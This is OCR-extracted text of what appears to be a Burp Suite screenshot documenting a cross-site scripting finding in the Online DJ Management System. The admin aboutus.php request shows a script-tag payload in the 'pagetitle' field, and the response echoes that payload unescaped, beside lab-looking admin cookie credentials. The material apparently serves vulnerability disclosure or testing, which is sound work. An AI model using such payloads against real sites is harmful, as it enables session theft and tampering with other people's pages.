 Request
Pretty Raw Hex
\n
1 POST /odms/admin/aboutus.php HTTP/1.1
2 Host: 192.168.31.163
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: user_login=admin; userpassword=Test%40123
; PHPSESSID=j0p31o04llac0iaqja43v4gc09
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 419
12
13 pagedes=
<b>Online%20DJ%20Management%20System</b><div><b>O
DMS%26nbsp;is%20one%20of%20the%20Internet's%20lar
gest%20and%20trusted%20Online%20DJ%20Booking%20Se
rvice.%20ODMS%20has%20done%20several%20placements
%20locally%20%26amp;%20globally%20for%20top%20art
ists.</b></div><div><b><br></b></div><div><b>%26n
bsp;Test%20data%20for%20testing.</b></div>&
pagetitle=
About%20Us'"()%26%25<zzz><ScRiPt%20>alert(9102)</
ScRiPt>&submit=
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
352
353 <div class="form-group
row">
354 <label class="col-12"
for="register1-email">
Page Title:
</label>
355 <div class="col-12">
356 <input type="text"
name="pagetitle"
value="About Us'"
()&%<zzz>
<ScRiPt >
alert(9102)
</ScRiPt>
"
class="form-control"
required='true'>
357 </div>
358 </div>
359 <div class="form-group
row">
360 <label class="col-12"
for="register1-email">
Page Description:
</label>
361 <div class="col-12">
362 <textarea type="text
alert(9102)
1 match